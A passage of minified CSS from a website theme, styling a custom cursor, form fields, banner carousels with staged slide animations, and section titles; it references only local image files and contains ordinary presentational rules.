2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;}.cursor {visibility: visible;}.cursor.active {opacity: 0.5;-webkit-transform: scale(0);transform: scale(0);}.cursor.hovered {opacity: 0.08;}.cursor-follower {position: absolute;background-color: RGBA(255, 255, 255, 0.3);width: 50px;height: 50px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;visibility: hidden;}.cursor-follower {visibility: visible;}.cursor-follower.active {opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);}.cursor-follower.hovered {opacity: 0.08;}.cursor-follower.close-cursor:before {position: absolute;content: "";height: 25px;width: 2px;background: #fff;left: 48%;top: 12px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);display: inline-block;}.cursor-follower.close-cursor:after {position: absolute;content: "";height: 25px;width: 2px;background: #fff;right: 48%;top: 12px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}.nav-outer .mobile-nav-toggler {position: relative;float: right;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 40px 0px 0px;display: none;}.mobile-nav-toggler .txt {position: relative;display: inline-block;vertical-align: top;padding-left: 10px;font-size: 16px;text-transform: capitalize;font-weight: 500;display: none;}img.lazy-image {background: url(../images/icons/image-bg.svg) center center no-repeat;}img.lazy-image.loaded {background-image: none;}.owl-theme img.lazy-image.loaded {height: auto;opacity: 1;}.default-form {position: relative;}.default-form .row {margin: 0 -15px;}.default-form .form-group {position: relative;margin-bottom: 30px;}.default-form .field-inner {position: relative;display: block;}.default-form .field-inner .alt-icon {position: absolute;left: 20px;top: 50%;margin-top: -15px;line-height: 30px;font-size: 20px;color: #9b9fa6;z-index: 1;pointer-events: none;}.default-form .form-group .field-label {position: relative;display: block;color: #0f172b;font-size: 14px;line-height: 24px;text-transform: uppercase;letter-spacing: 2px;margin-bottom: 10px;}.default-form .form-group .e-label {position: relative;}.default-form .form-group input[type="text"], .default-form .form-group input[type="email"], .default-form .form-group input[type="password"], .default-form .form-group input[type="tel"], .default-form .form-group input[type="url"], .default-form .form-group input[type="file"], .default-form .form-group input[type="number"], .default-form .form-group textarea, .default-form .form-group select {position: relative;display: block;height: 70px;width: 100%;font-size: 14px;color: #686a6f;line-height: 40px;font-weight: 400;padding: 14px 30px;background-color: #f4f5f8;border: 1px solid #f4f5f8;border-radius: 7px;font-family: var(--thm-b-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.default-form .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::placeholder {opacity: 1;color: inherit;}.default-form .form-group textarea {height: 220px;resize: none;}.contact-form .form-group input[type="submit"], .contact-form .form-group button {display: inline-block;}.default-form .form-group input[type="text"]:focus, .default-form .form-group input[type="email"]:focus, .default-form .form-group input[type="password"]:focus, .default-form .form-group input[type="tel"]:focus, .default-form .form-group input[type="url"]:focus, .default-form .form-group input[type="file"]:focus, .default-form .form-group input[type="number"]:focus, .default-form .form-group textarea:focus, .default-form .form-group select:focus, .form-group .ui-selectmenu-button.ui-button:focus, .form-group .ui-selectmenu-button.ui-button:active {border-color: var(--thm-base);}.default-form ::-webkit-input-placeholder {color: #aaaaaa;}.default-form ::-moz-input-placeholder {color: #aaaaaa;}.default-form ::-ms-input-placeholder {color: #aaaaaa;}.default-form label.error {color: #ff0000;font-size: 14px;text-transform: capitalize;text-align: left;display: block;letter-spacing: 1px;padding-top: 7px;line-height: 24px;}.form-group .ui-selectmenu-button.ui-button {width: 100%;font-size: 14px;font-style: normal;height: 70px;padding: 14px 30px;line-height: 40px;font-family: var(--thm-b-font);color: var(--thm-text);border-radius: 7px;background-color: #f4f5f8;border: 1px solid #f4f5f8;}.form-group .ui-button .ui-icon {background: none;position: relative;top: 10px;text-indent: 0px;color: var(--thm-black);}.form-group .ui-button .ui-icon:before {font-family: "Font Awesome 5 Free";content: "\f107";position: absolute;right: 0px;top: 0px !important;width: 15px;height: 30px;display: block;color: var(--thm-black);line-height: 20px;font-size: 16px;font-weight: 900;text-align: center;z-index: 5;}.ui-widget.ui-widget-content {background: #f4f5f8;border: 1px solid #e9ebee;border-top: none;font-family: var(--thm-font);border-radius: 0;padding: 0;}.ui-menu .ui-menu-item {font-size: 20px;border-bottom: 1px solid #e9ebee;}.ui-menu .ui-menu-item:last-child {border: none;}.ui-menu .ui-menu-item-wrapper {position: relative;display: block;padding: 14px 30px !important;font-size: 20px;letter-spacing: 0.02em;line-height: 30px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.ui-menu .ui-menu-item-wrapper:hover, .ui-menu .ui-menu-item-wrapper.ui-state-active {background: var(--thm-base);margin: 0;}.banner-section {position: relative;z-index: 1;}.banner-section .bg-image {position: absolute;left: 0;top: 0;width: 100%;height: 100vh;background-position: center top;background-size: cover;z-index: 1;}.banner-section .left-based-text {position: absolute;left: 50px;top: 50px;bottom: 50px;color: #ffffff;font-size: 16px;text-transform: uppercase;line-height: 24px;letter-spacing: 0.1em;font-weight: 500;z-index: 10;font-family: var(--thm-font);}.banner-section .left-based-text .base-inner {position: absolute;left: 0;bottom: 0;width: 730px;height: 24px;-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}.banner-section .left-based-text .social-links {position: absolute;left: 0;top: 0;}.banner-section .left-based-text .social-links ul li {float: left;margin-right: 35px;}.banner-section .left-based-text .social-links ul li a {position: relative;display: block;color: #ffffff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:before {content: "";position: absolute;left: 0;bottom: -3px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:hover:before {-webkit-transform: scale(1);transform: scale(1);}.banner-section .left-based-text .hours {position: absolute;right: 0;top: 0;}.banner-section .left-based-text .hours ul li {float: left;margin-left: 35px;}.banner-three .left-based-text .social-links ul li a, .banner-three .left-based-text .hours ul li {color: var(--thm-black);}.banner-section .left-based-text .social-links ul li a:before {border-bottom-color: var(--thm-black);}.banner-carousel {position: relative;z-index: 1;}@media only screen and (max-width: 700px){.banner-carousel .slide-item {position: relative;display: block;height:100vh;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}}.banner-carousel .slide-item {position: relative;display: block;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}.banner-three .banner-carousel .slide-item {background: none;}.banner-carousel .slide-item:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: var(--thm-black);opacity: 0.6;z-index: 1;}.banner-two .banner-carousel .slide-item::after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 10;}.banner-two .banner-carousel .slide-item:before {opacity: 0.8;}.banner-three .banner-carousel .slide-item:before {display: none;}.banner-carousel .slide-item .left-top-line {position: absolute;left: 0;top: 0;width: 350px;max-width: 100%;height: 100%;background: url(../images/main-slider/left-curve-line.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .left-top-line {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .right-bottom-curve {position: absolute;right: 0;top: 0;width: 655px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-curved-bg.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(700px);transform: translateX(700px);}.banner-carousel .active .right-bottom-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-carousel .slide-item .right-top-curve {position: absolute;right: 0;top: 0;width: 164px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-white-curve.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .right-top-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-shape-1 {position: absolute;left: -500px;bottom: -500px;width: 1000px;height: 1000px;background: rgba(255, 255, 255, 0.2);border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1500ms;transition-delay: 1500ms;}.banner-carousel .slide-item .shape-1 {position: absolute;left: 0;top: 0;width: 570px;max-width: 100%;height: 810px;background: url(../images/main-slider/b-2-shape-1.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .shape-2 {position: absolute;left: 0;bottom: 55px;width: 333px;max-width: 100%;height: 366px;background: url(../images/main-slider/b-2-shape-2.png) left bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(-500px);transform: translateX(-500px);}.banner-carousel .active .shape-2 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 500ms;transition-delay: 500ms;}.banner-carousel .slide-item .shape-3 {position: absolute;right: 0;bottom: 0;width: 824px;max-width: 100%;height: 424px;background: url(../images/main-slider/b-2-shape-3.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(900px);transform: translateX(900px);}.banner-carousel .active .shape-3 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .shape-4 {position: absolute;right: 0;top: 0;width: 218px;max-width: 100%;height: 571px;background: url(../images/main-slider/b-2-shape-4.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .shape-4 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 2500ms;transition-delay: 2500ms;}.banner-carousel .slide-item .shape-5 {position: absolute;right: 0;top: 0;width: 306px;max-width: 100%;height: 904px;background: url(../images/main-slider/b-2-shape-5.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-1000px);transform: translateY(-1000px);}.banner-carousel .active .shape-5 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .shape-6 {position: absolute;right: 0;top: 0;width: 100%;max-width: 100%;height: 100%;background: url(../images/main-slider/b-2-shape-6.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: scale(0);transform: scale(0);}.banner-carousel .active .shape-6 {opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;-webkit-transform: scale(1);transform: scale(1);}.banner-carousel .active .slide-item .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);-webkit-transition: all 7000ms linear;transition: all 7000ms linear;}.banner-carousel .content-box {position: relative;display: table;vertical-align: middle;width: 100%;height: 950px;padding: 0 0px;z-index: 11;}.banner-carousel .content-box .content {position: relative;display: table-cell;vertical-align: middle;padding: 150px 0px 50px;}.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:-170px !important;}@media only screen and (max-width: 767px){.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:40px !important;}}.banner-two .banner-carousel .content-box .inner {max-width: 820px;margin: 0 auto;text-align: center;}.banner-three .banner-carousel .content-box .inner {max-width: 550px;}.banner-carousel .content-box .sub-title {display: block;font-size: 24px;line-height: 1.5em;color: #ffffff;font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin-bottom: 20px;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);font-family: var(--thm-font);}.banner-carousel .active .content-box .sub-title {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 800ms;transition-delay: 800ms;}.banner-carousel .content-box h1 {display: block;font-size: 100px;line-height: 0.85em;color: #ffffff;font-weight: 600;opacity: 0;text-transform: uppercase;letter-spacing: 0;margin: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-two .banner-carousel .content-box h1 {text-transform: capitalize;}.banner-three .banner-carousel .content-box h1 {font-size: 120px;color: var(--thm-black);font-weight: 500;}.banner-carousel .active .content-box h1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-three .banner-carousel .active .content-box h1 {-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .content-box .text {position: relative;color: var(--thm-black);margin: 5px 0 0;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-carousel .active .content-box .text {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1200ms;transition-delay: 1200ms;}.banner-carousel .content-box .link-box {position: relative;display: block;padding-top: 50px;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px);}.banner-three .banner-carousel .content-box .link-box {padding-top: 45px;}.banner-carousel .active .content-box .link-box {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-image {position: absolute;right: -200px;top: -100px;width: 850px;height: 850px;border-radius: 50%;z-index: 2;}.banner-carousel .slide-item .round-image .image {position: absolute;left: 0;top: 0;width: 850px;height: 850px;background-size: cover;background-position: left top;border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);overflow: hidden;}.banner-carousel .slide-item .round-image .image::before {content: "";position: absolute;opacity: 0.5;background-color: var(--thm-black);top: 0;left: 0;right: 0;bottom: 0;border-radius: 50%;}.banner-carousel .active .round-image .image {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .round-image:before {content: "";position: absolute;left: -100px;bottom: 120px;width: 100%;height: 100%;background: var(--thm-black);border-radius: 50%;z-index: 1;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.banner-carousel .active .round-image:before {opacity: 0.1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .slide-item .round-image:after {content: "";position: absolute;left: -100px;bottom: -50px;width: 330px;height: 330px;background: url(../images/main-slider/b-3-shape.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-image:after {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1000ms;transition-delay: 1000ms;}.banner-carousel .owl-nav {position: absolute;left: 50%;margin-left: -600px;top: 50%;width: 1200px;height: 110px;text-align: right;}.banner-carousel .owl-nav .owl-next, .banner-carousel .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-carousel .owl-nav .owl-next {top: auto;bottom: 0;}.banner-carousel .owl-nav .owl-next span, .banner-carousel .owl-nav .owl-prev span {vertical-align: middle;}.banner-carousel .owl-nav .owl-next:hover, .banner-carousel .owl-nav .owl-prev:hover {opacity: 1;}.banner-section .owl-dots {position: absolute;left: 0;bottom: 50px;width: 100%;text-align: center;display: none;}.banner-two .owl-nav, .banner-three .owl-nav {display: none;}.banner-three {background-color: var(--thm-base);}.banner-three .bg-image {opacity: 0.03;}.banner-two .owl-dots {display: block;}.banner-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.banner-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;border: 5px solid rgba(255, 255, 255, 0.2);border-radius: 50%;}.banner-section .owl-theme .owl-dots .owl-dot.active span {background: none;border-width: 2px;border-color: var(--thm-base);}.banner-one-page {margin-top: 117px;}.banner-one-page .banner-carousel .content-box .inner {max-width: 100%;}.banner-one-page .banner-carousel .content-box {height: 600px;}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box {height: 860px;}}.banner-one-page .banner-carousel .content-box h1 {font-size: 46px;color: var(--thm-base);}.banner-one-page .banner-carousel .content-box h1 span {color: #fff;font-weight: 300;}@media (min-width: 600px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 60px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 80px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 100px;}}@media (min-width: 1200px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 150px;}}.banner-one-page .banner-carousel .content-box .link-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.banner-one-page .banner-carousel .content-box .content {padding-top: 0;padding-bottom: 0;}.banner-one-page .banner-carousel .vid-link {width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;margin-left: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .vid-link {margin-left: 30px;}}.banner-one-page .banner-carousel .vid-link .icon {position: relative;display: block;width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;color: var(--thm-black);background: #fff;border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.banner-one-page .banner-carousel .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.banner-one-page .banner-carousel .vid-link .ripple, .banner-one-page .banner-carousel .vid-link .ripple:before, .banner-one-page .banner-carousel .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 70px;height: 70px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.banner-one-page .banner-carousel .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.banner-one-page .banner-carousel .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.banner-one-page .banner-carousel .content-box .link-box {padding-top: 30px;}.banner-one-page .banner-carousel .owl-nav {width: 100%;left: 0;margin-left: 0;display: none;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 15px;padding-right: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 20px;padding-right: 20px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;}.banner-one-page .banner-carousel .owl-nav {padding-left: 30px;padding-right: 30px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 60px;padding-right: 60px;}}.banner-one-page .banner-carousel .owl-nav .owl-next, .banner-one-page .banner-carousel .owl-nav .owl-prev {position: relative;top: auto;right: auto;}.banner-section-four {position: relative;margin-top: 44px;}.banner-section-four .swiper-slide::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-position: top center;z-index: 10;}.banner-section-four .swiper-slide {position: relative;}.banner-section-four .swiper-slide .image-layer {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover;-webkit-transform: scale(1);transform: scale(1);background-position: center;-webkit-transition: -webkit-transform 7000ms ease;transition: -webkit-transform 7000ms ease;transition: transform 7000ms ease;transition: transform 7000ms ease, -webkit-transform 7000ms ease;}.banner-section-four .swiper-slide-active .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);}.banner-section-four .auto-container {padding-top: 350px;padding-bottom: 200px;position: relative;z-index: 22;}.banner-section-four h2 {margin: 0;font-weight: bold;color: #fff;font-size: 80px;line-height: 90px;opacity: 0;visibility: hidden;-webkit-transform: translateY(110px);transform: translateY(110px);-webkit-transition-delay: 1000ms;transition-delay: 1000ms;-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.banner-section-four p {margin: 0;font-size: 20px;line-height: 36px;font-weight: 500;color: rgba(255, 255, 255, 0.7);opacity: 0.7;margin-top: 40px;margin-bottom: 50px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.banner-section-four .swiper-slide-active .btn-style-three, .banner-section-four .swiper-slide-active h2, .banner-section-four .swiper-slide-active p {visibility: visible;opacity: 1;-webkit-transform: translateY(0) translateX(0);transform: translateY(0) translateX(0);}.banner-section-four__nav {width: 100%;max-width: 1200px;padding-left: 15px;padding-right: 15px;position: absolute;top: 50%;left: 50%;z-index: 100;-webkit-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;z-index: 21;}@media (max-width: 425px) {.banner-section-four__nav {display: none;}}.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {position: relative;top: auto;left: auto;right: auto;bottom: auto;z-index: 100;width: 50px;height: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #222429;background-color: #fff;border-radius: 50%;opacity: 0.3;margin: 0;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {width: 48px;height: 48px;font-size: 18px;}}.banner-section-four__nav .swiper-button-next:hover, .banner-section-four__nav .swiper-button-prev:hover {opacity: 1;}.banner-section-four__nav .swiper-button-next::after, .banner-section-four__nav .swiper-button-prev::after {display: none;}.banner-section-four__nav .swiper-button-prev {margin-bottom: 10px;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-prev {margin-top: 10px;}}.banner-four {margin-top: 76px;padding-top: 80px;padding-bottom: 80px;position: relative;}@media (min-width: 992px) {.banner-four {margin-top: 120px;padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1200px) {.banner-four {padding-top: 185px;padding-bottom: 200px;}}.banner-four__title {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 500;}@media (min-width: 768px) {.banner-four__title {font-size: 60px;}}@media (min-width: 1200px) {.banner-four__title {font-size: 80px;}}.banner-four__title br {display: none;}@media (min-width: 768px) {.banner-four__title br {display: inherit;}}.banner-four__text {margin: 0;color: var(--thm-text);font-weight: 400;font-size: 20px;line-height: 1.6em;margin-top: 20px;}@media (min-width: 768px) {.banner-four__text {margin-top: 15px;font-size: 28px;}}.banner-four__text a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__text a:hover {color: var(--thm-black);}.banner-four__scroll {width: 50px;height: 50px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #fff;margin-top: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 768px) {.banner-four__scroll {width: 70px;height: 70px;font-size: 28px;}}@media (min-width: 1200px) {.banner-four__scroll {font-size: 34px;width: 90px;height: 90px;margin-top: 35px;}}.banner-four__scroll:hover {background-color: var(--thm-black);color: #fff;}.banner-four__social {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);display: none;}.banner-four__social a {font-size: 20px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__social a+a {margin-top: 30px;}.banner-four__social a:hover {color: var(--thm-base);}@media (min-width: 1200px) {.banner-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;right: 90px;}}.banner-four__info {position: absolute;display: none;left: 30px;top: 67%;-webkit-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);-webkit-transform-origin: left center;transform-origin: left center;}.banner-four__info span {font-size: 20px;color: var(--thm-text);font-weight: 400;}.banner-four__info span+span {margin-left: 30px;}@media (min-width: 1200px) {.banner-four__info {display: -webkit-box;display: -ms-flexbox;display: flex;left: 90px;}}.sec-title {position: relative;margin-bottom: 50px;}.sec-title.centered {max-width: 650px;margin: 0 auto;margin-bottom: 50px;}.sec-title .upper-text {position: relative;display: inline-block;line-height: 1.6em;font-size: 16px;color: #9b9fa6;font-weight: 400;margin: 0 0 20px;}.sec-title h2 {position: relative;display: block;font-size: 70px;line-height: 0.9em;text-transform: uppercase;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.sec-title h2 strong {font-weight: 700;}.sec-title h2 .dot {color: var(--thm-base);padding-left: 7px;}.sec-title .lower-text {position: relative;display: block;font-size: 16px;line-height: 2.125em;font-weight: 400;color: var(--thm-text);padding: 30px 0px 0px;}.sec-title-two {margin-bottom: 45px;}.sec-title-two p {text-transform: uppercase;margin: 0;letter-spacing: 0.1em;font-size: 14px;font-weight: 600;color: var(--thm-base);line-height: 1;}.sec-title-two h2 {margin: 0;font-size: 60px;color: var(--thm-black);font-weight: 800;}.services-section {position: relative;padding: 120px 